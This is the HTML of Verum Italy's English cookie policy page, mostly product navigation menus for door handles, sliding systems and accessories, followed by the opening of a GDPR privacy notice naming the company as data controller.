<link rel="icon" href="https://www.verumitaly.com/wp-content/uploads/2023/11/favicon-1-e1726479005368.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.verumitaly.com/wp-content/uploads/2023/11/favicon-1-e1726479005368.png" />
<meta name="msapplication-TileImage" content="https://www.verumitaly.com/wp-content/uploads/2023/11/favicon-1-e1726479005368.png" />
</head>
<body class="wp-singular page-template-default page page-id-2654 wp-theme-wk-hello-theme wp-child-theme-wk-hello-theme__child_dev elementor-default elementor-kit-6 elementor-page elementor-page-2654">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T278MBC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="wk-header">
    <div class="wk-menu-topbar-container"><ul id="menu-topbar" class="menu"><li id="menu-item-7189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7189"><a href="https://www.verumitaly.com/en/company-2/">Company</a></li>
<li id="menu-item-7588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://www.verumitaly.com/en/verum-showroom/">Showroom</a></li>
<li id="menu-item-1973" class="pulsante-form-id-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-1973"><a href="#">CATALOGS</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972"><a href="https://www.verumitaly.com/en/contact/">Contact</a></li>
<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://www.verumitaly.com/en/our-partners/">Distribution</a></li>
<li id="menu-item-6943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6943"><a href="https://www.verumitaly.com/en/news/">News</a></li>
</ul></div>    <nav class="wk-header-container">
        <div class="wk-header-block-logo">
            <a href="https://www.verumitaly.com">
                <img id="verum_logo" src="https://www.verumitaly.com/wp-content/themes/wk-hello-theme__child_dev/img/verum_logo.png" alt="verum_logo">
            </a>
        </div>
        <div class="wk-megamenu wk-megamenu-2025"><div class="wk-menu-principale-nuovo-container" id="menu-principale_nuovo"><ul class="menu"><li data-id="7173" 
                                    data-top-parent="7173" 
                                    id="menu-item-7173" 
                                    class="wk-menu-item-text menu-item"><a title="The handle without the rose"  href="https://www.verumitaly.com/en/nuda/">Nuda<span class="wk-menu-item-description">The handle without the rose</span></a></li><li data-id="7174" 
                                    data-top-parent="7174" 
                                    id="menu-item-7174" 
                                    class="wk-menu-item-text menu-item"><a title="Closing system"  href="https://www.verumitaly.com/en/stoppino/">Stoppino<span class="wk-menu-item-description">Closing system</span></a></li><li data-id="7170" 
                                    data-top-parent="7170" 
                                    id="menu-item-7170" 
                                    class="wk-menu-item-text menu-item megamenu wk-megamenu-ironlev menu-item-has-children"><a title=""  href="#">SLIDING SYSTEMS</a><ul class="sub-menu layout"><li class="content"><ul class="content-list"><li data-id="7171" 
                                    data-top-parent="7170" 
                                    id="menu-item-7171" 
                                    class="wk-menu-item-text menu-item"><a title="IRONLEV AND VERUM ITALY COME TOGETHER TO EXPLORE NEW WAYS OF APPLYING MAGNETIC LEVITATION IN ARCHITECTURE. DISCOVER THE TECHNOLOGY DEDICATED TO THE WORLD OF WINDOWS."  href="https://www.verumitaly.com/en/systems-for-sliding-windows/"><span class="wk-ironlev-title">Systems for sliding windows</span><span class="wk-menu-item-description wk-is-sub">IRONLEV AND VERUM ITALY COME TOGETHER TO EXPLORE NEW WAYS OF APPLYING MAGNETIC LEVITATION IN ARCHITECTURE. DISCOVER THE TECHNOLOGY DEDICATED TO THE WORLD OF WINDOWS.</span></a><a  href="https://www.verumitaly.com/en/systems-for-sliding-windows/"><img fetchpriority="high" width="1500" height="1500" src="https://www.verumitaly.com/wp-content/uploads/2025/10/Ironlev-Systems-for-sliding-windows-and-doors-Slim-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/10/Ironlev-Systems-for-sliding-windows-and-doors-Slim-1.jpg 1500w, https://www.verumitaly.com/wp-content/uploads/2025/10/Ironlev-Systems-for-sliding-windows-and-doors-Slim-1-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/10/Ironlev-Systems-for-sliding-windows-and-doors-Slim-1-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/10/Ironlev-Systems-for-sliding-windows-and-doors-Slim-1-768x768.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></li><li data-id="7172" 
                                    data-top-parent="7170" 
                                    id="menu-item-7172" 
                                    class="wk-menu-item-text menu-item"><a title="IRONLEV SYSTEMS ENABLE CONTACTLESS SUSPENSION WITH NO ENERGY CONSUMPTION, ELIMINATING FRICTION AND WEAR. DISCOVER THE TECHNOLOGY DEDICATED TO THE WORLD OF INTERIOR."  href="https://www.verumitaly.com/en/sliding-systems-for-interiors/"><span class="wk-ironlev-title">Sliding systems for interiors</span><span class="wk-menu-item-description wk-is-sub">IRONLEV SYSTEMS ENABLE CONTACTLESS SUSPENSION WITH NO ENERGY CONSUMPTION, ELIMINATING FRICTION AND WEAR. DISCOVER THE TECHNOLOGY DEDICATED TO THE WORLD OF INTERIOR.</span></a><a  href="https://www.verumitaly.com/en/sliding-systems-for-interiors/"><img width="1500" height="1500" src="https://www.verumitaly.com/wp-content/uploads/2025/10/Verum-sistemi-scorrevoli-interni-MENU.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/10/Verum-sistemi-scorrevoli-interni-MENU.jpg 1500w, https://www.verumitaly.com/wp-content/uploads/2025/10/Verum-sistemi-scorrevoli-interni-MENU-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/10/Verum-sistemi-scorrevoli-interni-MENU-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/10/Verum-sistemi-scorrevoli-interni-MENU-768x768.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></li></ul></li></ul></li><li data-id="7145" 
                                    data-top-parent="7145" 
                                    id="menu-item-7145" 
                                    class="wk-menu-item-text menu-item megamenu menu-item-has-children"><a title=""  href="#">Handles</a><ul class="sub-menu layout"><li class="content"><ul class="content-list"><li data-id="7146" 
                                    data-top-parent="7145" 
                                    id="menu-item-7146" 
                                    class="wk-menu-item-text menu-item wk-big-opacity menu-item-has-children"><a title="" style="pointer-events: none;" href="">HANDLES</a><ul class="sub-menu"><li data-id="7147" 
                                    data-top-parent="7145" 
                                    id="menu-item-7147" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/en/nuda/">Nuda</a></li><li data-id="7148" 
                                    data-top-parent="7145" 
                                    id="menu-item-7148" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/en/handle-snapp/">Snapp</a></li></ul></li></ul></li><li class="wk-menu-item-images sidebar"><div class="menu-level-images"><div class="active" data-id="7147"><a href="https://www.verumitaly.com/en/nuda/"><img width="900" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/10/Nuda-900x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/10/Nuda-900x600.jpg 900w, https://www.verumitaly.com/wp-content/uploads/2025/10/Nuda-768x512.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/10/Nuda.jpg 1500w" sizes="(max-width: 900px) 100vw, 900px" /></a></div><div class="" data-id="7148"><a href="https://www.verumitaly.com/en/handle-snapp/"><img loading="lazy" width="900" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/10/Snapp-900x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/10/Snapp-900x600.jpg 900w, https://www.verumitaly.com/wp-content/uploads/2025/10/Snapp-768x512.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/10/Snapp.jpg 1500w" sizes="(max-width: 900px) 100vw, 900px" /></a></div></div></li></ul></li><li data-id="7150" 
                                    data-top-parent="7150" 
                                    id="menu-item-7150" 
                                    class="wk-menu-item-text menu-item megamenu menu-item-has-children"><a title=""  href="#">COORDINATES &amp; ACCESSORIES</a><ul class="sub-menu layout"><li class="content"><ul class="content-list"><li data-id="7151" 
                                    data-top-parent="7150" 
                                    id="menu-item-7151" 
                                    class="wk-menu-item-text menu-item wk-big-opacity menu-item-has-children"><a title="" style="pointer-events: none;" href="">ACCESSORIES</a><ul class="sub-menu"><li data-id="7152" 
                                    data-top-parent="7150" 
                                    id="menu-item-7152" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/en/privacy-sets/">Privacy Sets</a></li><li data-id="7153" 
                                    data-top-parent="7150" 
                                    id="menu-item-7153" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/en/escutcheons-and-washers/">Escutcheons and washers</a></li><li data-id="7154" 
                                    data-top-parent="7150" 
                                    id="menu-item-7154" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/en/decorative-plates/">Decorative plates</a></li></ul></li><li data-id="7155" 
                                    data-top-parent="7150" 
                                    id="menu-item-7155" 
                                    class="wk-menu-item-text menu-item wk-big-opacity menu-item-has-children"><a title="" style="pointer-events: none;" href="">COORDINATES</a><ul class="sub-menu"><li data-id="7156" 
                                    data-top-parent="7150" 
                                    id="menu-item-7156" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/en/sliding-wooden-doors/">Sliding wooden doors</a></li><li data-id="7157" 
                                    data-top-parent="7150" 
                                    id="menu-item-7157" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/en/armoured-doors/">Armoured Doors</a></li><li data-id="7158" 
                                    data-top-parent="7150" 
                                    id="menu-item-7158" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/en/window-handles/">Window handles</a></li><li data-id="7159" 
                                    data-top-parent="7150" 
                                    id="menu-item-7159" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/en/lift-and-slide-handles/">Lift &#038; slide handles</a></li><li data-id="7160" 
                                    data-top-parent="7150" 
                                    id="menu-item-7160" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/en/pull-handle/">Pull handle</a></li></ul></li><li data-id="7161" 
                                    data-top-parent="7150" 
                                    id="menu-item-7161" 
                                    class="wk-menu-item-text menu-item wk-big-opacity menu-item-has-children"><a title="" style="pointer-events: none;" href="">LOCKING SYSTEM</a><ul class="sub-menu"><li data-id="7162" 
                                    data-top-parent="7150" 
                                    id="menu-item-7162" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/en/locks/">Locks</a></li><li data-id="7163" 
                                    data-top-parent="7150" 
                                    id="menu-item-7163" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/en/dummy/">Dummy</a></li><li data-id="7164" 
                                    data-top-parent="7150" 
                                    id="menu-item-7164" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/en/dummy-clever/">Dummy Clever</a></li></ul></li></ul></li><li class="wk-menu-item-images sidebar"><div class="menu-level-images"><div class="active" data-id="7152"><a href="https://www.verumitaly.com/en/privacy-sets/"><img loading="lazy" width="600" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/09/Nottolino-600x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/09/Nottolino-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/09/Nottolino-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/09/Nottolino-768x768.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/09/Nottolino-1536x1536.jpg 1536w, https://www.verumitaly.com/wp-content/uploads/2025/09/Nottolino.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="" data-id="7153"><a href="https://www.verumitaly.com/en/escutcheons-and-washers/"><img loading="lazy" width="600" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/09/Bocchette-600x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/09/Bocchette-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/09/Bocchette-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/09/Bocchette-768x768.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/09/Bocchette-1536x1536.jpg 1536w, https://www.verumitaly.com/wp-content/uploads/2025/09/Bocchette.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="" data-id="7154"><a href="https://www.verumitaly.com/en/decorative-plates/"><img loading="lazy" width="600" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/09/Piastre-d-600x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/09/Piastre-d-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/09/Piastre-d-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/09/Piastre-d-768x768.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/09/Piastre-d-1536x1536.jpg 1536w, https://www.verumitaly.com/wp-content/uploads/2025/09/Piastre-d.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="" data-id="7156"><a href="https://www.verumitaly.com/en/sliding-wooden-doors/"><img loading="lazy" width="600" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/09/S.-legno-600x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/09/S.-legno-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/09/S.-legno-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/09/S.-legno-768x768.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/09/S.-legno-1536x1536.jpg 1536w, https://www.verumitaly.com/wp-content/uploads/2025/09/S.-legno.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="" data-id="7157"><a href="https://www.verumitaly.com/en/armoured-doors/"><img loading="lazy" width="600" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/09/P.-blindata-600x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/09/P.-blindata-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/09/P.-blindata-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/09/P.-blindata-768x768.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/09/P.-blindata-1536x1536.jpg 1536w, https://www.verumitaly.com/wp-content/uploads/2025/09/P.-blindata.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="" data-id="7158"><a href="https://www.verumitaly.com/en/window-handles/"><img loading="lazy" width="600" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/09/Finestra-600x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/09/Finestra-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/09/Finestra-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/09/Finestra-768x768.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/09/Finestra-1536x1536.jpg 1536w, https://www.verumitaly.com/wp-content/uploads/2025/09/Finestra.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="" data-id="7159"><a href="https://www.verumitaly.com/en/lift-and-slide-handles/"><img loading="lazy" width="600" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/09/Alzante-600x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/09/Alzante-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/09/Alzante-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/09/Alzante-768x768.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/09/Alzante-1536x1536.jpg 1536w, https://www.verumitaly.com/wp-content/uploads/2025/09/Alzante.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="" data-id="7160"><a href="https://www.verumitaly.com/en/pull-handle/"><img loading="lazy" width="600" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/09/Maniglioni-600x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/09/Maniglioni-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/09/Maniglioni-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/09/Maniglioni-768x768.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/09/Maniglioni-1536x1536.jpg 1536w, https://www.verumitaly.com/wp-content/uploads/2025/09/Maniglioni.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="" data-id="7162"><a href="https://www.verumitaly.com/en/locks/"><img loading="lazy" width="600" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/09/Serrature-600x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/09/Serrature-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/09/Serrature-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/09/Serrature-768x768.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/09/Serrature-1536x1536.jpg 1536w, https://www.verumitaly.com/wp-content/uploads/2025/09/Serrature.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="" data-id="7163"><a href="https://www.verumitaly.com/en/dummy/"><img loading="lazy" width="600" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/09/Dummy-600x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/09/Dummy-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/09/Dummy-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/09/Dummy-768x768.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/09/Dummy-1536x1536.jpg 1536w, https://www.verumitaly.com/wp-content/uploads/2025/09/Dummy.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="" data-id="7164"><a href="https://www.verumitaly.com/en/dummy-clever/"><img loading="lazy" width="600" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/09/Dummy-C-600x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/09/Dummy-C-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/09/Dummy-C-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/09/Dummy-C-768x768.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/09/Dummy-C-1536x1536.jpg 1536w, https://www.verumitaly.com/wp-content/uploads/2025/09/Dummy-C.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div></li></ul></li><li data-id="7165" 
                                    data-top-parent="7165" 
                                    id="menu-item-7165" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/en/materials-and-finishes/">Materials and Finishes</a></li><li data-id="7166" 
                                    data-top-parent="7166" 
                                    id="menu-item-7166" 
                                    class="wk-menu-item-text menu-item  menu-item-has-children"><a title=""  href="#">Glass</a><ul class="sub-menu layout"><li class="content"><ul class="content-list"><li data-id="7167" 
                                    data-top-parent="7166" 
                                    id="menu-item-7167" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/en/sliding-glass-door/">Sliding glass door</a></li><li data-id="7168" 
                                    data-top-parent="7166" 
                                    id="menu-item-7168" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/en/glass-plates/">Glass plates</a></li></ul></li></ul></li></ul></div></div>
        <div class="wk-language-switcher-container">
            <a class="selettore_lingua" href="https://www.verumitaly.com/cookie-policy/" >it</a>        </div>

        <!-- Mobile icon -->
        <div class="wk-mobile-menu-icon">
            <svg class="wk-menu-icon" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24">
                <line x1="4" y1="6" x2="20" y2="6" />
                <line x1="4" y1="12" x2="20" y2="12" />
                <line x1="4" y1="18" x2="20" y2="18" />
        </div>
    </nav>
</header>

<!-- Mobile menu -->
<div class="wk-mobile-menu-container">
    <div class="wk-mobile-menu-nuovo"><ul id="menu-principale_nuovo" class="menu"><li id="menu-item-7173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7173"><a href="https://www.verumitaly.com/en/nuda/" title="The handle without the rose">Nuda</a></li>
<li id="menu-item-7174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7174"><a href="https://www.verumitaly.com/en/stoppino/" title="Closing system">Stoppino</a></li>
<li id="menu-item-7170" class="megamenu wk-megamenu-ironlev menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7170"><a href="#">SLIDING SYSTEMS</a>
<ul class="sub-menu">
	<li id="menu-item-7171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7171"><a href="https://www.verumitaly.com/en/systems-for-sliding-windows/" title="IRONLEV AND VERUM ITALY COME TOGETHER TO EXPLORE NEW WAYS OF APPLYING MAGNETIC LEVITATION IN ARCHITECTURE. DISCOVER THE TECHNOLOGY DEDICATED TO THE WORLD OF WINDOWS.">Systems for sliding windows</a></li>
	<li id="menu-item-7172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7172"><a href="https://www.verumitaly.com/en/sliding-systems-for-interiors/" title="IRONLEV SYSTEMS ENABLE CONTACTLESS SUSPENSION WITH NO ENERGY CONSUMPTION, ELIMINATING FRICTION AND WEAR. DISCOVER THE TECHNOLOGY DEDICATED TO THE WORLD OF INTERIOR.">Sliding systems for interiors</a></li>
</ul>
</li>
<li id="menu-item-7145" class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7145"><a href="#">Handles</a>
<ul class="sub-menu">
	<li id="menu-item-7146" class="wk-big-opacity menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7146"><a>HANDLES</a>
	<ul class="sub-menu">
		<li id="menu-item-7147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7147"><a href="https://www.verumitaly.com/en/nuda/">Nuda</a></li>
		<li id="menu-item-7148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7148"><a href="https://www.verumitaly.com/en/handle-snapp/">Snapp</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7150" class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7150"><a href="#">COORDINATES &#038; ACCESSORIES</a>
<ul class="sub-menu">
	<li id="menu-item-7151" class="wk-big-opacity menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7151"><a>ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7152"><a href="https://www.verumitaly.com/en/privacy-sets/">Privacy Sets</a></li>
		<li id="menu-item-7153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7153"><a href="https://www.verumitaly.com/en/escutcheons-and-washers/">Escutcheons and washers</a></li>
		<li id="menu-item-7154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7154"><a href="https://www.verumitaly.com/en/decorative-plates/">Decorative plates</a></li>
	</ul>
</li>
	<li id="menu-item-7155" class="wk-big-opacity menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7155"><a>COORDINATES</a>
	<ul class="sub-menu">
		<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://www.verumitaly.com/en/sliding-wooden-doors/">Sliding wooden doors</a></li>
		<li id="menu-item-7157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7157"><a href="https://www.verumitaly.com/en/armoured-doors/">Armoured Doors</a></li>
		<li id="menu-item-7158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7158"><a href="https://www.verumitaly.com/en/window-handles/">Window handles</a></li>
		<li id="menu-item-7159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7159"><a href="https://www.verumitaly.com/en/lift-and-slide-handles/">Lift &#038; slide handles</a></li>
		<li id="menu-item-7160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7160"><a href="https://www.verumitaly.com/en/pull-handle/">Pull handle</a></li>
	</ul>
</li>
	<li id="menu-item-7161" class="wk-big-opacity menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7161"><a>LOCKING SYSTEM</a>
	<ul class="sub-menu">
		<li id="menu-item-7162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7162"><a href="https://www.verumitaly.com/en/locks/">Locks</a></li>
		<li id="menu-item-7163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7163"><a href="https://www.verumitaly.com/en/dummy/">Dummy</a></li>
		<li id="menu-item-7164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7164"><a href="https://www.verumitaly.com/en/dummy-clever/">Dummy Clever</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7165"><a href="https://www.verumitaly.com/en/materials-and-finishes/">Materials and Finishes</a></li>
<li id="menu-item-7166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7166"><a href="#">Glass</a>
<ul class="sub-menu">
	<li id="menu-item-7167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7167"><a href="https://www.verumitaly.com/en/sliding-glass-door/">Sliding glass door</a></li>
	<li id="menu-item-7168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7168"><a href="https://www.verumitaly.com/en/glass-plates/">Glass plates</a></li>
</ul>
</li>
</ul></div>
    <div class="wk-mobile-topbar-menu"><ul id="menu-topbar" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7189"><a href="https://www.verumitaly.com/en/company-2/">Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://www.verumitaly.com/en/verum-showroom/">Showroom</a></li>
<li class="pulsante-form-id-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-1973"><a href="#">CATALOGS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972"><a href="https://www.verumitaly.com/en/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://www.verumitaly.com/en/our-partners/">Distribution</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6943"><a href="https://www.verumitaly.com/en/news/">News</a></li>
</ul></div></div>

<script>
    jQuery(document).ready(function($) {

        // Esegui solo se non esiste variabile get new-megamenu
        const params = new URLSearchParams(window.location.search);

        if (!params.has('new-megamenu')) {
                $('.wk-menu-principale-nuovo-container ul ul').each(function() {
                let $this = $(this);
                let directSubmenus = $this.children('li').children('ul');

                if (directSubmenus.length >= 2) {
                    $this.removeClass('sub-menu').addClass('has-submenu');
                }
            });

            $('.wk-mobile-menu-nuovo ul ul').each(function() {
                let $this = $(this);
                let directSubmenus = $this.children('li').children('ul');

                if (directSubmenus.length >= 1) {
                    $this.removeClass('sub-menu').addClass('has-submenu');
                }
            });
        }

    });
</script>
<main id="content" class="site-main post-2654 page type-page status-publish hentry">
		<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="2654" class="elementor elementor-2654 elementor-2641" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-4b3ee3e2 e-flex e-con-boxed e-con e-parent" data-id="4b3ee3e2" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-50b4474b elementor-widget elementor-widget-text-editor" data-id="50b4474b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h1>Cookie Policy</h1>								</div>
				</div>
				<div class="elementor-element elementor-element-efdcecd elementor-widget elementor-widget-shortcode" data-id="efdcecd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><!--googleoff: all--><p ><strong>Privacy Policy &amp; Cookie Law for users visiting this website in accordance with Article 13 of Regulation (EU) 2016/679</strong></p>
<p >WHY THIS INFORMATION</p>
<p>The following information regarding the use of <em>cookies</em> and the processing of personal data on this website is provided to the user/browser in compliance with the provision of the Guarantor for the protection of personal data and in accordance with Article 13 of EU Regulation 2016/679 for the protection of personal data.</p>
<p>In accordance with Regulation (EU) 2016/679 (hereinafter &#8220;Regulation&#8221;), this page describes the processing of user/browser personal data while using the services of the site, and the options for contacting and acquiring user personal data, in full compliance with Article 13 of EU Regulation 2016/679 for the protection of personal data, regarding users who access the following websites via electronic means:</p>
<p>https://www.verumitaly.com</p>
<p>This information does not concern other websites, pages, or online services accessible through hyperlinks that may be published on the sites but refer to resources external to the domains.</p>
<p>Following the consultation of the aforementioned sites, data relating to identified or identifiable individuals may be processed.</p>
<p ><strong>DATA CONTROLLER</strong></p>
<p>The Data Controller is:</p>
<p>VERUM ITALY S.R.L.<br /> VIA A. STOPPANI, 30, 20831, SEREGNO (MB)<br /> INFO@VERUMITALY.IT<br />VAT ID: 07234430960</p>
